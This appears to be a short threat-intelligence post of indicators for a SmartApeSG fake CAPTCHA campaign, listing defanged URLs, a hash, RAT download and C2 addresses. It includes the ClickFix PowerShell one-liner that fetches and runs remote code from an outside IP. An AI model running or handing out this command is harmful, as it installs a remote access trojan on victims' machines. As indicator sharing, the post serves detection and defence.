2026-04-27 (Monday): Example of #SmartApeSG URLs for fake CAPTCHA/human verification page:- hxxps[:]//datanexlab[.]top/trace/audit-module.js- hxxps[:]//datanexlab[.]top/trace/refresh-css.php?hZ5akaYM- hxxps[:]//datanexlab[.]top/trace/alias-thread.js?78a6eb157b4ca38e45#ClickFix script injected into clipboard:powershell -c iex(irm 216.120.201[.]116 -UseBasicParsing)Traffic leading to #RAT payload:- hxxp[:]//216.120.201[].116/- hxxp[:]//104.225.129[.]105/- hxxps[:]//truebasecore[.]com/ioZip archive with package for RAT payload:- SHA256 hash: 5a30867937f1e2f714c8b398436135c63c164267602cc66a5adb5b4c2ed55365#RAT payload C2 traffic:- tcp[:]//89.110.110[.]119:443/